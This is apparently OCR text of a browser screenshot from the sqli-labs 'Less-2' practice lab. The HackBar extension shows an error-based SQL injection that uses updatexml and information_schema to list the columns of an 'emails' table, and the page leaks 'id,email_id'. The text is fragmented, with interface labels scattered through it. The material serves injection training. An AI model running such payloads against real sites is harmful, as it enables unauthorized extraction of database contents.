 45.32.113.109:11275/Less-2/?id=1 and (updatexml(1,concat(1,(sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: 'id,email_id'
SQLI DUMB SERIES-2
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
group_concat(column_name) from
information_schema.columns where
table_name='emails')),1))
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1